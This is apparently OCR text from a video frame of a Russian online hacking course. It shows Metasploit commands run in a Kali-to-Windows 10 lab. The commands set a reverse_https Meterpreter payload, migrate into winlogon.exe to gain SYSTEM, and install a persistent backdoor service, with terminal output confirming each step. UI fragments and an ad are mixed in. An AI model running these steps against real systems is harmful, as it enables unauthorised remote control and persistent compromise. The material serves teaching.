 set PAYLOAD
windows/meterpreter/reverse_https
set LPORT 443
exploit
meterpreter >
ps -S winlogon
migrate 3620
background
msf > sessions
Step 2 - Backdoor - Windows Service
use exploit/windows/local/persistence_service
set payload
windows/meterpreter/reverse_https
set LPORT  443
set session 1
run
B I U ab
Kali - VMware Workstation
File Edit View VM Tabs Help
Онлайн курсы для
программистов и сисадминов
www.PracticU.com
Kali
Win10 - Server
root@kali: /home/kali
05:54 AM
root@kali: /home/kali
File Actions Edit View Help
meterpreter >
meterpreter > ps -S winlogon
Filtering on 'winlogon'
Trash
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
File System
608 500 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\wi
nlogon.exe
meterpreter > migrate 608
[*] Migrating from 2936 to 608...
[*] Migration completed successfully.
meterpreter >
meterpreter > sysinfo
Computer : WIN10
OS : Windows 10 (10.0 Build 19042).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.